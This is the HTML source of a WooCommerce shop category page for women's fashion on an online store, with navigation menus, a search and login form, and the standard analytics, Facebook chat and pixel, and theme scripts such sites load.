				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="99items">Deals Under 99</option><option value="electric-electronics">Electric &amp; Electronics</option><option value="gadgets">Gadgets</option><option value="health-and-beauty">Health &amp; Beauty</option><option value="home-and-lifestyle">Home &amp; Lifestyle</option><option value="home-appliances">Home Appliances</option><option value="kitchen-accessories">Kitchen Accessories</option><option value="new-arrival">New Arrival</option><option value="others">Others</option><option value="promotion">Promotion</option><option value="ss">Special Offer</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search...." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-32967"><a href="https://chinagoltd.com/shop/">All Categories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33315"><a href="https://chinagoltd.com/p-c/electric-electronics/">Electric &amp; Electronics</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33316"><a href="https://chinagoltd.com/p-c/electric-electronics/fan-and-cooler/">Fan and Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33317"><a href="https://chinagoltd.com/p-c/electric-electronics/lights-and-lamp/">Lights and Lamp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/">Mobile &amp; Computer Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33319"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/headphone/">Headphone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33320"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/selfie-sticks/">Selfie Sticks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33321"><a href="https://chinagoltd.com/p-c/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33322"><a href="https://chinagoltd.com/p-c/health-and-beauty/">Health &amp; Beauty</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33323"><a href="https://chinagoltd.com/p-c/health-and-beauty/beauty-tools/">Beauty Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324"><a href="https://chinagoltd.com/p-c/health-and-beauty/grooming-products/">Grooming Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33325"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-dryer/">Hair Dryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33326"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-remover/">Hair Remover</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33327"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-styling/">Hair Styling</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-33331"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33328"><a href="https://chinagoltd.com/p-c/health-and-beauty/makeup-brushes/">Makeup Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33329"><a href="https://chinagoltd.com/p-c/health-and-beauty/personal-care/">Personal Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33330"><a href="https://chinagoltd.com/p-c/health-and-beauty/puff-blenders/">Puff &amp; Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33332"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/babies-fashion/">Babies Fashion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33333"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33334"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/mens-fashion/">Men&#8217;s Fashion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-33335"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/" aria-current="page">Women&#8217;s Fashion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33336"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/dress/">Women Dress</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33337"><a href="https://chinagoltd.com/p-c/home-appliances/">Home Appliances</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33338"><a href="https://chinagoltd.com/p-c/home-appliances/clocks/">clocks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33339"><a href="https://chinagoltd.com/p-c/home-appliances/insect-killers/">Insect Killers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33340"><a href="https://chinagoltd.com/p-c/home-appliances/repair-tools/">Repair Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33341"><a href="https://chinagoltd.com/p-c/home-appliances/security-accessories/">Security Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33342"><a href="https://chinagoltd.com/p-c/home-appliances/sewing-accessories/">Sewing Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33343"><a href="https://chinagoltd.com/p-c/kitchen-accessories/">Kitchen Accessories</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33344"><a href="https://chinagoltd.com/p-c/kitchen-accessories/blender-mixer/">Blender &amp; Mixer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33345"><a href="https://chinagoltd.com/p-c/kitchen-accessories/knives/">knives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33346"><a href="https://chinagoltd.com/p-c/kitchen-accessories/others-kitchen-accessories/">Others Kitchen Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33347"><a href="https://chinagoltd.com/p-c/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33286"><a href="https://chinagoltd.com/shop/">All Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33287"><a href="https://chinagoltd.com/track-order/">Order Tracking</a></li>
<li class="account-item has-icon menu-item">
<a href="https://chinagoltd.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101584719388238");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143900903-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143900903-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XQBW18S6Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XQBW18S6Z');
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="45fae86680" /><input type="hidden" name="_wp_http_referer" value="/p-c/home-and-lifestyle/womens-fashion/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://chinagoltd.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://chinagoltd.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home &amp;amp; Lifestyle","@id":"https://chinagoltd.com/p-c/home-and-lifestyle/"}},{"@type":"ListItem","position":3,"item":{"name":"Women's Fashion","@id":"https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=597553549611435&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://chinagoltd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://chinagoltd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://chinagoltd.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.12.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u09f3\u00a0","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinagoltd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinagoltd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '597553549611435');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Women's Fashion",
    "content_category": "Women's Fashion",
    "content_ids": "[\"F003066_29196\",\"F003032_33538\",\"F001043_444\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "F003066_29196",
            "quantity": 1
        },
        "1": {
            "id": "F003032_33538",
            "quantity": 1
        },
        "2": {
            "id": "F001043_444",
            "quantity": 1
        }
    }
}, {
    "eventID": "19590386-3550-4d95-a8ec-b40c8c9f8492"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '597553549611435');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d166e7fa-372a-4a9c-9f33-8780df647e7b"
});
 });
</script>

</body>
</html>
